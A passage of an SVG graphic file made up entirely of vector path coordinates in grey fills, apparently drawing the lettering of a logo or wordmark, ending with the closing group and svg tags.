		c-2.32,1.408-5.067,2.113-8.238,2.113c-3.422,0-6.185-1.145-8.292-3.424c-2.107-2.283-3.162-5.352-3.162-9.197
		c0-4.053,1.128-7.289,3.383-9.713c2.252-2.424,5.193-3.635,8.819-3.635c2.732,0,5.227,0.633,7.49,1.895v-3.941
		c-1.969-0.867-4.448-1.301-7.443-1.301c-4.671,0-8.526,1.557-11.564,4.67c-3.04,3.115-4.561,7.195-4.561,12.246
		c0,4.699,1.353,8.494,4.055,11.389c2.7,2.891,6.298,4.338,10.793,4.338c3.48,0,6.387-0.617,8.721-1.85V284.305L451.538,284.305z
		 M482.569,285.248c2.733-2.994,4.097-7.066,4.097-12.223c0-4.74-1.333-8.582-3.998-11.518c-2.662-2.938-6.176-4.406-10.537-4.406
		c-4.728,0-8.466,1.512-11.211,4.539c-2.746,3.023-4.117,7.078-4.117,12.156c0,4.727,1.345,8.566,4.04,11.52
		c2.693,2.951,6.279,4.428,10.761,4.428C476.181,289.744,479.839,288.246,482.569,285.248L482.569,285.248z M479.884,263.863
		c1.938,2.277,2.906,5.5,2.906,9.668c0,4.07-0.999,7.23-2.995,9.496c-1.997,2.262-4.73,3.391-8.191,3.391
		c-3.249,0-5.879-1.186-7.896-3.559c-2.021-2.369-3.03-5.502-3.03-9.393s1.036-7.033,3.107-9.428c2.067-2.393,4.763-3.59,8.081-3.59
		C475.271,260.449,477.945,261.588,479.884,263.863L479.884,263.863z M473.717,247.5l-4.912,7.223h2.799l5.768-7.223H473.717
		L473.717,247.5z M527.213,257.629l-6.454,24.316c-0.338,1.264-0.534,2.277-0.593,3.041h-0.09c-0.117-1.133-0.293-2.117-0.527-2.951
		l-6.695-24.406h-3.547l-6.981,24.229c-0.382,1.338-0.609,2.393-0.683,3.174h-0.109c-0.075-1.102-0.251-2.162-0.527-3.174
		l-6.718-24.229h-4.075l9.248,31.586h4.296l6.542-23.127c0.295-1.029,0.484-2.084,0.571-3.17h0.089
		c0.059,1.16,0.228,2.23,0.507,3.215l6.497,23.082h4.34l8.918-31.586H527.213L527.213,257.629z M557.936,277.277
		c3.511,0,6.295-0.953,8.359-2.863c2.063-1.908,3.094-4.363,3.094-7.357c0-2.996-0.93-5.314-2.784-6.959
		c-1.858-1.645-4.477-2.469-7.854-2.469h-8.679v31.586h3.7v-11.938H557.936L557.936,277.277z M558.113,260.979
		c4.932,0,7.399,2.084,7.399,6.256c0,2.129-0.673,3.777-2.014,4.945c-1.345,1.164-3.293,1.748-5.85,1.748h-3.877v-12.949H558.113
		L558.113,260.979z M592.953,279.723c-0.424-0.689-0.811-1.297-1.153-1.816c-0.347-0.521-0.693-0.988-1.048-1.4
		c-0.352-0.41-0.724-0.766-1.113-1.068c-0.389-0.301-0.846-0.57-1.375-0.805v-0.088c1.07-0.279,2.039-0.67,2.896-1.18
		c0.857-0.506,1.592-1.117,2.201-1.838c0.609-0.719,1.08-1.537,1.41-2.453c0.331-0.918,0.495-1.93,0.495-3.031
		c0-1.408-0.241-2.639-0.727-3.688s-1.155-1.928-2.016-2.633c-0.858-0.703-1.873-1.229-3.038-1.574
		c-1.167-0.346-2.441-0.52-3.822-0.52h-9.427v31.586h3.701v-13.436h3.037c0.691,0,1.313,0.084,1.863,0.254
		c0.551,0.168,1.064,0.436,1.54,0.803c0.479,0.369,0.944,0.84,1.401,1.422c0.452,0.58,0.924,1.281,1.409,2.102l5.285,8.855h4.406
		L592.953,279.723L592.953,279.723z M585.006,260.979c2.066,0,3.648,0.475,4.743,1.42c1.095,0.947,1.644,2.266,1.644,3.955
		c0,0.939-0.164,1.785-0.485,2.545c-0.323,0.754-0.771,1.395-1.346,1.914c-0.569,0.521-1.249,0.922-2.036,1.201
		c-0.785,0.279-1.639,0.416-2.566,0.416h-5.021v-11.451H585.006L585.006,260.979z M616.412,257.629h-3.835l-12.114,31.586h4.122
		l3.147-8.855h13.391l3.347,8.855h4.097L616.412,257.629L616.412,257.629z M608.966,277.033l4.91-13.455
		c0.192-0.516,0.36-1.219,0.509-2.117h0.086c0.162,0.971,0.326,1.676,0.485,2.117l4.957,13.455H608.966L608.966,277.033z
		 M667.55,257.629l-6.452,24.316c-0.338,1.264-0.537,2.277-0.593,3.041h-0.089c-0.117-1.133-0.296-2.117-0.527-2.951l-6.696-24.406
		h-3.549l-6.981,24.229c-0.383,1.338-0.609,2.393-0.68,3.174h-0.113c-0.072-1.102-0.248-2.162-0.527-3.174l-6.717-24.229h-4.076
		l9.251,31.586h4.296l6.539-23.127c0.296-1.029,0.485-2.084,0.574-3.17h0.09c0.056,1.16,0.225,2.23,0.506,3.215l6.497,23.082h4.338
		l8.918-31.586H667.55L667.55,257.629z M702.615,257.629h-3.701v22.246c0,2.188,0.072,3.738,0.221,4.648h-0.09
		c-0.191-0.381-0.616-1.086-1.277-2.113l-15.813-24.781h-4.803v31.586h3.701v-22.816c0-2.219-0.059-3.664-0.176-4.342h0.131
		c0.265,0.691,0.603,1.354,1.015,1.982l16.254,25.176h4.538V257.629L702.615,257.629z M728.405,257.629l-7.401,14.273
		c-0.41,0.795-0.691,1.439-0.839,1.939h-0.063c-0.429-1.115-0.685-1.76-0.771-1.939l-7.07-14.273h-4.207l10.155,20v11.586h3.698
		v-11.676l10.418-19.91H728.405L728.405,257.629z M759.127,284.305c-2.32,1.408-5.066,2.113-8.235,2.113
		c-3.425,0-6.186-1.145-8.292-3.424c-2.107-2.283-3.162-5.352-3.162-9.197c0-4.053,1.125-7.289,3.382-9.713
		c2.253-2.424,5.194-3.635,8.819-3.635c2.73,0,5.227,0.633,7.488,1.895v-3.941c-1.969-0.867-4.448-1.301-7.443-1.301
		c-4.669,0-8.524,1.557-11.564,4.67c-3.037,3.115-4.559,7.195-4.559,12.246c0,4.699,1.353,8.494,4.053,11.389
		c2.702,2.891,6.3,4.338,10.793,4.338c3.48,0,6.387-0.617,8.721-1.85V284.305L759.127,284.305z M790.205,257.629h-3.7v13.857
		h-16.346v-13.857h-3.698v31.586h3.698v-14.402h16.346v14.402h3.7V257.629L790.205,257.629z"/>
	<path fill="#706F6F" d="M63.133,216.025c1.562,0.293,3.211,0.441,4.944,0.441c1.688,0,3.293-0.162,4.812-0.482
		c1.52-0.326,2.854-0.859,3.998-1.6c1.146-0.74,2.052-1.711,2.72-2.906c0.67-1.197,1.004-2.676,1.004-4.439
		c0-1.277-0.192-2.396-0.574-3.357c-0.383-0.961-0.931-1.818-1.651-2.566c-0.72-0.75-1.582-1.42-2.588-2.014
		c-1.008-0.596-2.141-1.158-3.403-1.686c-0.926-0.385-1.754-0.754-2.487-1.113c-0.735-0.361-1.359-0.729-1.873-1.102
		c-0.516-0.375-0.911-0.771-1.19-1.188c-0.277-0.42-0.417-0.893-0.417-1.42c0-0.486,0.124-0.924,0.374-1.311
		c0.249-0.389,0.602-0.727,1.056-1.004c0.457-0.279,1.014-0.494,1.676-0.65c0.659-0.152,1.395-0.23,2.2-0.23
		c0.589,0,1.21,0.043,1.862,0.131c0.653,0.09,1.312,0.223,1.972,0.408c0.662,0.184,1.303,0.414,1.926,0.693
		c0.625,0.279,1.2,0.604,1.731,0.971v-6.586c-1.073-0.41-2.244-0.715-3.514-0.914c-1.271-0.199-2.729-0.297-4.373-0.297
		c-1.673,0-3.259,0.18-4.757,0.539s-2.814,0.92-3.953,1.684c-1.138,0.766-2.037,1.738-2.697,2.918
		c-0.662,1.184-0.991,2.596-0.991,4.242c0,2.102,0.604,3.891,1.816,5.373c1.21,1.482,3.052,2.74,5.519,3.766
		c0.967,0.396,1.871,0.785,2.707,1.168c0.838,0.385,1.56,0.779,2.169,1.189c0.61,0.41,1.09,0.859,1.442,1.344
		s0.531,1.033,0.531,1.652c0,0.455-0.11,0.877-0.332,1.266c-0.221,0.389-0.555,0.729-1.003,1.012
		c-0.446,0.287-1.006,0.51-1.673,0.674c-0.67,0.162-1.449,0.244-2.345,0.244c-1.529,0-3.041-0.27-4.538-0.807
		c-1.498-0.537-2.886-1.342-4.162-2.412v7.047C60.215,215.293,61.568,215.732,63.133,216.025L63.133,216.025z M102.984,184.332
		l-5.174,11.873c-0.267,0.602-0.492,1.43-0.685,2.488h-0.089c-0.396-1.498-0.639-2.357-0.724-2.578l-5.089-11.783h-8.129
		l10.022,20.484v11.1h7.113v-11.232l10.287-20.352H102.984L102.984,184.332z M133.796,210.145h-11.693v-25.813h-7.115v31.584h18.809
		V210.145L133.796,210.145z M173.089,184.332l-4.361,21.078c-0.249,1.189-0.402,2.365-0.463,3.523h-0.089
		c-0.146-1.484-0.313-2.613-0.506-3.391l-5.175-21.211h-7.62l-5.727,20.947c-0.367,1.334-0.58,2.566-0.64,3.699h-0.133
		c-0.087-1.514-0.229-2.717-0.418-3.615l-4.449-21.031h-7.773l8.301,31.584h8.215l5.377-20.264c0.25-0.924,0.439-2.105,0.57-3.545
		h0.09c0.057,1.307,0.229,2.49,0.506,3.545l5.242,20.264h7.887l8.347-31.584H173.089L173.089,184.332z M182.535,184.332v5.508h2.645
		v20.57h-2.645v5.506h12.4v-5.506h-2.643v-20.57h2.643v-5.508H182.535L182.535,184.332z M216.915,184.332h-8.434l-11.498,31.584
		h7.708l2.226-7.025h11.231l2.246,7.025h7.755L216.915,184.332L216.915,184.332z M208.436,203.428l3.438-10.703
		c0.293-0.91,0.477-1.828,0.55-2.754h0.177c0.101,1.104,0.278,2.049,0.528,2.842l3.392,10.615H208.436L208.436,203.428z
		 M269.069,210.145h-15.881l15.838-21.826v-3.986h-24.229v5.793h15.022l-16.19,21.693v4.098h25.439V210.145L269.069,210.145z
		 M291.159,184.332h-8.436l-11.496,31.584h7.708l2.226-7.025h11.231l2.246,7.025h7.752L291.159,184.332L291.159,184.332z
		 M282.68,203.428l3.438-10.703c0.293-0.91,0.475-1.828,0.55-2.754h0.174c0.104,1.104,0.279,2.049,0.531,2.842l3.392,10.615H282.68
		L282.68,203.428z M327.765,206.578c-0.311-0.484-0.65-0.98-1.025-1.486c-0.374-0.506-0.768-0.982-1.178-1.422
		c-0.412-0.441-0.838-0.826-1.277-1.156c-0.442-0.33-0.896-0.568-1.365-0.715v-0.088c1.069-0.309,2.045-0.736,2.918-1.277
		c0.874-0.545,1.617-1.191,2.234-1.939c0.616-0.75,1.095-1.588,1.432-2.523c0.339-0.932,0.508-1.947,0.508-3.049
		c0-5.727-3.833-8.59-11.496-8.59h-11.278v31.584h7.113v-12.092h1.916c0.442,0,0.85,0.092,1.224,0.277
		c0.375,0.182,0.734,0.445,1.078,0.791c0.346,0.346,0.686,0.76,1.024,1.244c0.339,0.486,0.691,1.035,1.058,1.652l4.912,8.127h8.171
		L327.765,206.578L327.765,206.578z M317.566,189.66c3.303,0,4.956,1.381,4.956,4.143c0,1.322-0.471,2.43-1.411,3.326
		c-0.925,0.881-2.15,1.32-3.677,1.32h-3.085v-8.789H317.566L317.566,189.66z M360.315,210.145h-15.881l15.838-21.826v-3.986h-24.229
		v5.793h15.021l-16.188,21.693v4.098h25.438V210.145L360.315,210.145z M382.141,184.332l-5.174,11.873
		c-0.268,0.602-0.492,1.43-0.685,2.488h-0.089c-0.396-1.498-0.639-2.357-0.725-2.578l-5.088-11.783h-8.13l10.023,20.484v11.1h7.113
		v-11.232l10.287-20.352H382.141L382.141,184.332z M416.784,208.297c-2.304,1.35-4.846,2.023-7.619,2.023
		c-2.907,0-5.221-0.904-6.938-2.719c-1.718-1.813-2.576-4.248-2.576-7.301c0-3.188,0.911-5.711,2.729-7.576
		c1.821-1.865,4.214-2.799,7.182-2.799c2.702,0,5.109,0.631,7.223,1.896v-6.854c-2.113-0.775-4.713-1.164-7.795-1.164
		c-4.977,0-9.028,1.57-12.148,4.713c-3.12,3.141-4.68,7.236-4.68,12.291c0,4.74,1.389,8.535,4.164,11.385
		c2.773,2.848,6.586,4.273,11.43,4.273c3.714,0,6.726-0.559,9.029-1.674V208.297L416.784,208.297z M437.487,199.396l11.014-15.064
		h-8.479l-8.722,13.172c-0.412,0.762-0.705,1.35-0.884,1.76h-0.107v-14.932h-7.116v31.584h7.116v-15.463h0.107
		c0.383,0.896,0.661,1.477,0.837,1.742l9.206,13.721h8.986L437.487,199.396L437.487,199.396z M469.906,184.332h-8.436
		l-11.498,31.584h7.711l2.225-7.025h11.23l2.248,7.025h7.753L469.906,184.332L469.906,184.332z M461.427,203.428l3.436-10.703
		c0.293-0.91,0.479-1.828,0.551-2.754h0.179c0.103,1.104,0.276,2.049,0.527,2.842l3.391,10.615H461.427L461.427,203.428z
		 M496.688,184.332v5.508h2.642v20.57h-2.642v5.506h12.4v-5.506h-2.646v-20.57h2.646v-5.508H496.688L496.688,184.332z
		 M562.011,184.332l-4.361,21.078c-0.249,1.189-0.403,2.365-0.46,3.523h-0.089c-0.147-1.484-0.316-2.613-0.506-3.391l-5.178-21.211
		h-7.619l-5.729,20.947c-0.365,1.334-0.579,2.566-0.638,3.699h-0.131c-0.089-1.514-0.229-2.717-0.422-3.615l-4.446-21.031h-7.776
		l8.304,31.584h8.215l5.374-20.264c0.251-0.924,0.443-2.105,0.574-3.545h0.087c0.059,1.307,0.228,2.49,0.507,3.545l5.242,20.264
		h7.885l8.349-31.584H562.011L562.011,184.332z M576.713,216.025c1.562,0.293,3.211,0.441,4.943,0.441
		c1.688,0,3.293-0.162,4.812-0.482c1.521-0.326,2.853-0.859,3.999-1.6c1.146-0.74,2.051-1.711,2.721-2.906
		c0.666-1.197,1.003-2.676,1.003-4.439c0-1.277-0.192-2.396-0.574-3.357s-0.933-1.818-1.652-2.566c-0.72-0.75-1.582-1.42-2.59-2.014
		c-1.005-0.596-2.138-1.158-3.403-1.686c-0.923-0.385-1.753-0.754-2.486-1.113c-0.733-0.361-1.357-0.729-1.873-1.102
		c-0.513-0.375-0.909-0.771-1.188-1.188c-0.279-0.42-0.418-0.893-0.418-1.42c0-0.486,0.122-0.924,0.373-1.311
		c0.248-0.389,0.6-0.727,1.057-1.004c0.457-0.279,1.013-0.494,1.674-0.65c0.661-0.152,1.396-0.23,2.203-0.23
		c0.588,0,1.207,0.043,1.861,0.131c0.653,0.09,1.313,0.223,1.971,0.408c0.661,0.184,1.303,0.414,1.927,0.693
		c0.626,0.279,1.2,0.604,1.729,0.971v-6.586c-1.071-0.41-2.243-0.715-3.511-0.914c-1.272-0.199-2.73-0.297-4.374-0.297
		c-1.673,0-3.26,0.18-4.758,0.539c-1.497,0.359-2.814,0.92-3.953,1.684c-1.14,0.766-2.037,1.738-2.698,2.918
		c-0.661,1.184-0.991,2.596-0.991,4.242c0,2.102,0.607,3.891,1.816,5.373c1.212,1.482,3.052,2.74,5.518,3.766
		c0.97,0.396,1.872,0.785,2.709,1.168c0.839,0.385,1.561,0.779,2.17,1.189s1.09,0.859,1.441,1.344
		c0.354,0.484,0.53,1.033,0.53,1.652c0,0.455-0.11,0.877-0.331,1.266c-0.22,0.389-0.553,0.729-1.003,1.012
		c-0.447,0.287-1.005,0.51-1.671,0.674c-0.67,0.162-1.453,0.244-2.349,0.244c-1.525,0-3.037-0.27-4.535-0.807
		c-1.497-0.537-2.885-1.342-4.165-2.412v7.047C573.795,215.293,575.147,215.732,576.713,216.025L576.713,216.025z M610.796,205.035
		c3.815,0,6.865-0.98,9.15-2.938c2.282-1.963,3.424-4.529,3.424-7.699c0-6.711-3.978-10.066-11.937-10.066h-11.145v31.584h7.113
		v-10.881H610.796L610.796,205.035z M610.201,189.795c3.787,0,5.684,1.621,5.684,4.865c0,3.32-1.896,4.979-5.684,4.979h-2.799
		v-9.844H610.201L610.201,189.795z M653.532,211.908c2.885-3.041,4.329-7.041,4.329-12.002c0-4.834-1.393-8.725-4.175-11.676
		c-2.782-2.949-6.429-4.426-10.936-4.426c-4.772,0-8.604,1.541-11.496,4.623c-2.895,3.084-4.339,7.123-4.339,12.115
		c0,4.727,1.423,8.564,4.273,11.508c2.848,2.943,6.534,4.416,11.055,4.416C646.885,216.467,650.646,214.945,653.532,211.908
		L653.532,211.908z M648.282,192.656c1.392,1.824,2.088,4.369,2.088,7.645c0,3.141-0.717,5.598-2.156,7.365
		c-1.441,1.771-3.384,2.654-5.838,2.654c-2.377,0-4.304-0.908-5.769-2.73c-1.469-1.82-2.203-4.293-2.203-7.422
		c0-3.082,0.734-5.563,2.203-7.434c1.465-1.873,3.448-2.809,5.944-2.809C644.975,189.926,646.885,190.838,648.282,192.656
		L648.282,192.656z M643.543,174.291l-5.726,7.113h5.022l6.893-7.113H643.543L643.543,174.291z M682.794,210.145h-11.695v-25.813
		h-7.116v31.584h18.812V210.145L682.794,210.145z M716.356,184.332h-6.718v17.467c0,2.156,0.059,3.605,0.176,4.338h-0.086
		c-0.485-0.85-1.013-1.711-1.587-2.578l-12.532-19.227h-7.664v31.584h6.717v-17.355c0-2.293-0.059-3.994-0.176-5.109h0.087
		c0.293,0.586,0.823,1.459,1.587,2.619l13.018,19.846h7.179V184.332L716.356,184.332z M721.841,184.332v5.508h2.642v20.57h-2.642
		v5.506h12.398v-5.506h-2.642v-20.57h2.642v-5.508H721.841L721.841,184.332z M762.322,208.297c-2.307,1.35-4.845,2.023-7.622,2.023
		c-2.906,0-5.22-0.904-6.938-2.719c-1.718-1.813-2.576-4.248-2.576-7.301c0-3.188,0.909-5.711,2.73-7.576
		c1.819-1.865,4.214-2.799,7.182-2.799c2.7,0,5.109,0.631,7.224,1.896v-6.854c-2.114-0.775-4.714-1.164-7.798-1.164
		c-4.979,0-9.026,1.57-12.146,4.713c-3.122,3.141-4.681,7.236-4.681,12.291c0,4.74,1.388,8.535,4.16,11.385
		c2.775,2.848,6.586,4.273,11.433,4.273c3.715,0,6.725-0.559,9.031-1.674V208.297L762.322,208.297z M785.007,184.332l-5.177,11.873
		c-0.266,0.602-0.492,1.43-0.685,2.488h-0.087c-0.396-1.498-0.638-2.357-0.727-2.578l-5.088-11.783h-8.126l10.02,20.484v11.1h7.113
		v-11.232l10.286-20.352H785.007L785.007,184.332z"/>
	<path fill="#9D9D9C" d="M413.517,60.375c0-17.867,0-21.16,0.234-24.921c0.235-4.117,1.176-6.113,4.351-6.701
		c1.41-0.235,3.291-0.353,4.585-0.353c1.41,0,2.116-0.235,2.116-1.06c0-0.822-0.823-1.058-2.47-1.058
		c-4.584,0-13.166,0.353-15.988,0.353c-3.173,0-10.579-0.353-16.104-0.353c-1.764,0-2.587,0.235-2.587,1.058
		c0,0.824,0.706,1.06,1.999,1.06c1.529,0,2.94,0.117,3.879,0.353c3.881,0.823,4.821,2.703,5.057,6.701
		c0.235,3.761,0.235,7.054,0.235,24.921v20.69c0,10.814,0,20.103-0.588,25.04c-0.471,3.407-1.059,5.995-3.41,6.465
		c-1.059,0.235-2.469,0.47-4.232,0.47c-1.41,0-1.881,0.354-1.881,0.941c0,0.824,0.823,1.177,2.353,1.177
		c2.35,0,5.407-0.235,8.109-0.235c2.821-0.117,5.409-0.117,6.7-0.117c4.821,0,9.053,0.117,14.343,0.353
		c5.289,0.117,11.402,0.351,19.865,0.351c6.115,0,6.703-0.586,7.408-3.174c0.94-3.408,1.763-12.225,1.763-13.519
		c0-1.411-0.117-1.999-0.939-1.999c-0.942,0-1.177,0.705-1.294,1.764c-0.234,2.234-1.647,5.525-3.057,7.053
		c-2.938,3.176-7.523,3.293-13.753,3.293c-9.17,0-12.226-0.822-14.225-2.587c-2.469-2.116-2.469-10.229-2.469-25.274V60.375
		L413.517,60.375z M472.883,81.066c0,10.814,0,20.103-0.588,25.04c-0.472,3.407-1.06,5.995-3.413,6.465
		c-1.055,0.235-2.466,0.47-4.23,0.47c-1.411,0-1.882,0.354-1.882,0.941c0,0.824,0.825,1.177,2.354,1.177
		c2.351,0,5.406-0.235,8.111-0.235c2.819-0.117,5.407-0.117,6.701-0.117c3.524,0,7.172,0.117,12.225,0.353
		c5.056,0.117,11.52,0.351,20.339,0.351c4.465,0,5.524,0,6.347-3.056c0.589-2.352,1.528-10.344,1.528-13.049
		c0-1.177,0-2.117-0.939-2.117c-0.823,0-1.06,0.471-1.294,1.764c-0.822,4.819-2.233,7.289-5.29,8.7
		c-3.056,1.409-7.994,1.409-11.051,1.409c-11.99,0-13.87-1.761-14.104-9.874c-0.119-3.408,0-14.225,0-18.221v-9.288
		c0-0.705,0.117-1.175,0.703-1.175c2.822,0,14.459,0.117,16.694,0.353c4.348,0.47,5.995,2.233,6.581,4.585
		c0.354,1.527,0.354,3.056,0.472,4.232c0,0.588,0.236,1.058,1.06,1.058c1.055,0,1.055-1.294,1.055-2.234
		c0-0.823,0.354-5.524,0.471-7.876c0.471-5.996,0.939-7.875,0.939-8.581c0-0.705-0.352-0.939-0.822-0.939
		c-0.588,0-1.055,0.587-1.88,1.528c-1.057,1.174-2.821,1.526-5.642,1.761c-2.704,0.235-16.223,0.235-18.811,0.235
		c-0.703,0-0.82-0.47-0.82-1.291V33.69c0-0.823,0.234-1.176,0.82-1.176c2.351,0,14.695,0.234,16.694,0.47
		c5.878,0.706,7.053,2.118,7.878,4.234c0.586,1.408,0.705,3.408,0.705,4.23c0,1.06,0.234,1.646,1.055,1.646
		c0.822,0,1.06-0.705,1.177-1.293c0.234-1.412,0.471-6.583,0.588-7.76c0.352-5.407,0.94-6.818,0.94-7.641
		c0-0.588-0.117-1.06-0.706-1.06c-0.588,0-1.294,0.353-1.882,0.472c-0.938,0.234-2.819,0.47-5.053,0.705
		c-2.236,0.117-25.627,0.117-29.389,0.117c-1.647,0-4.353-0.117-7.406-0.234c-2.941,0-6.35-0.118-9.522-0.118
		c-1.763,0-2.585,0.235-2.585,1.058c0,0.824,0.705,1.06,1.996,1.06c1.646,0,3.645,0.117,4.587,0.353
		c3.877,0.823,4.819,2.703,5.054,6.701c0.236,3.761,0.236,7.054,0.236,24.921V81.066L472.883,81.066z M621.47,94.349
		c0-5.877,0-10.58,0.119-14.106c0.117-4.113,1.292-6.112,4.468-6.701c1.408-0.234,2.233-0.353,3.173-0.353
		c0.823,0,1.528-0.234,1.528-0.941c0-0.939-0.822-1.175-2.351-1.175c-3.879,0-10.108,0.353-13.756,0.353
		c-3.524,0-10.931-0.353-17.044-0.353c-1.647,0-2.47,0.235-2.47,1.175c0,0.707,0.705,0.941,1.765,0.941
		c1.646,0,3.645,0.118,4.584,0.353c3.879,0.824,4.938,2.705,5.056,6.701c0.117,3.526,0.117,7.994,0.117,13.872v11.05
		c0,1.999-0.469,3.527-2.233,4.349c-2.822,1.294-6.936,1.294-9.991,1.294c-24.807,0-40.91-18.927-40.91-44.2
		c0-14.461,4.23-23.276,10.813-28.803c8.229-6.816,16.813-7.287,23.278-7.287c13.284,0,22.688,5.407,26.215,9.168
		c3.057,3.293,3.643,7.054,3.996,9.758c0.117,0.941,0.352,1.527,1.177,1.527c0.939,0,1.294-0.586,1.294-2.467
		c0-14.695,0.82-17.986,0.82-19.279c0-0.823-0.234-1.294-1.646-1.411c-2.705-0.118-6.818-0.824-9.286-1.294
		c-2.353-0.471-12.696-1.88-20.81-1.88c-9.872,0-20.337,0.821-31.622,7.64c-10.697,6.465-20.454,19.633-20.454,38.441
		c0,32.445,25.51,46.082,54.312,46.082c9.171,0,20.69-1.293,28.331-5.289c1.409-0.824,1.526-1.059,1.526-4.232V94.349L621.47,94.349
		z M688.123,85.179c0.589,0,0.94,0.236,1.177,0.824l9.405,24.216c0.589,1.411-0.236,2.469-1.059,2.704
		c-1.177,0.117-1.646,0.354-1.646,1.059c0,0.824,1.411,0.824,3.527,0.941c9.403,0.235,17.985,0.235,22.216,0.235
		c4.353,0,5.407-0.235,5.407-1.177c0-0.822-0.588-0.941-1.525-0.941c-1.411,0-3.176-0.117-4.94-0.47
		c-2.466-0.588-5.876-2.234-10.344-12.813c-7.523-17.868-26.332-64.891-29.153-71.356c-1.175-2.706-1.88-3.762-2.939-3.762
		c-1.177,0-1.882,1.292-3.293,4.702l-29.505,72.886c-2.352,5.878-4.585,9.874-9.992,10.579c-0.939,0.117-2.587,0.234-3.645,0.234
		c-0.941,0-1.41,0.236-1.41,0.941c0,0.941,0.705,1.177,2.233,1.177c6.112,0,12.579-0.353,13.872-0.353
		c3.643,0,8.698,0.353,12.46,0.353c1.294,0,1.999-0.235,1.999-1.177c0-0.705-0.352-0.941-1.763-0.941h-1.765
		c-3.643,0-4.701-1.527-4.701-3.646c0-1.408,0.588-4.23,1.765-7.168l6.347-16.106c0.236-0.705,0.471-0.941,1.057-0.941H688.123
		L688.123,85.179z M664.26,79.302c-0.469,0-0.589-0.354-0.469-0.823l10.813-28.8c0.117-0.471,0.352-1.059,0.706-1.059
		c0.352,0,0.469,0.588,0.588,1.059l10.582,28.917c0.117,0.353,0,0.706-0.588,0.706H664.26L664.26,79.302z M757.131,60.375
		c0-17.867,0-21.16,0.234-24.921c0.234-4.117,1.174-6.113,4.35-6.701c1.411-0.235,3.291-0.353,4.584-0.353
		c1.411,0,2.117-0.235,2.117-1.06c0-0.822-0.823-1.058-2.471-1.058c-4.584,0-13.165,0.353-15.986,0.353
		c-3.174,0-10.58-0.353-16.106-0.353c-1.763,0-2.585,0.235-2.585,1.058c0,0.824,0.703,1.06,1.996,1.06
		c1.531,0,2.941,0.117,3.882,0.353c3.879,0.823,4.818,2.703,5.056,6.701c0.234,3.761,0.234,7.054,0.234,24.921v20.69
		c0,10.814,0,20.103-0.589,25.04c-0.471,3.407-1.057,5.995-3.41,6.465c-1.055,0.235-2.468,0.47-4.23,0.47
		c-1.411,0-1.882,0.354-1.882,0.941c0,0.824,0.822,1.177,2.354,1.177c2.351,0,5.404-0.235,8.111-0.235
		c2.819-0.117,5.407-0.117,6.701-0.117c4.818,0,9.049,0.117,14.341,0.353c5.29,0.117,11.402,0.351,19.866,0.351
		c6.114,0,6.7-0.586,7.406-3.174c0.939-3.408,1.762-12.225,1.762-13.519c0-1.411-0.117-1.999-0.939-1.999
		c-0.942,0-1.177,0.705-1.294,1.764c-0.234,2.234-1.643,5.525-3.056,7.053c-2.939,3.176-7.523,3.293-13.754,3.293
		c-9.171,0-12.225-0.822-14.224-2.587c-2.468-2.116-2.468-10.229-2.468-25.274V60.375L757.131,60.375z"/>
</g>
</svg>
